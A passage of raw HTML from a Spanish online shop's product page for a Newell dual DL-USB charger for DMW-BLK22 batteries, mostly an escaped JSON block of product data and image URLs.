           data-url="//www.robisa.es/shop/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="2005"
           data-url="//www.robisa.es/shop/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Newell+Cargador+doble+DL-USB+para+DMW-BLK22 https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.robisa.es%2Fshop%2Fnewell%2F2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html/&amp;media=https%3A%2F%2Fwww.robisa.es%2Fshop%2F8867%2Fnewell-cargador-doble-dl-usb-para-dmw-blk22.jpg&amp;description=Newell+Cargador+doble+DL-USB+para+DMW-BLK22" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.robisa.es/shop/buscar?tag=newell" class="tag tag-default">newell</a>
                </li>
                            <li><a href="//www.robisa.es/shop/buscar?tag=cargador" class="tag tag-default">cargador</a>
                </li>
                    </ul>
    </div>

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                                        
                                        <li class="nav-item  empty-product-details" id="product-details-tab-nav">
                <a class="nav-link active" data-toggle="tab"
                   href="#product-details-tab">
                    Detalles del producto
                </a>
            </li>
            
            
            
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane  in active"
                 id="product-details-tab"
            >

                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;33&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;NW0188&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;121&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;19,99\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-01-10 09:02:00&quot;,&quot;date_upd&quot;:&quot;2026-01-08 10:59:35&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;newell-cargador-doble-dl-usb-para-dmw-blk22&quot;,&quot;name&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Cargador doble de Newell DL-USB&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2005,&quot;id_product&quot;:2005,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;newell&quot;,&quot;category_name&quot;:&quot;Newell&quot;,&quot;link&quot;:&quot;https:\/\/www.robisa.es\/shop\/newell\/2005-newell-cargador-doble-dl-usb-para-dmw-blk22-5907489642064.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:16.520661,&quot;price_without_reduction&quot;:19.99,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8867&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8868-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8868&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8869-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8869&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8870-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8870&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8871-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8871&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8872-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8872&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8873-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8873&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8874-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8874&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8875-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para DMW-BLK22&quot;,&quot;id_image&quot;:&quot;8875&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;9&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-cart_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-home_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-medium_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-small_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-large_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.robisa.es\/shop\/8867-thickbox_default\/newell-cargador-doble-dl-usb-para-dmw-blk22.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;Newell Cargador doble DL-USB para 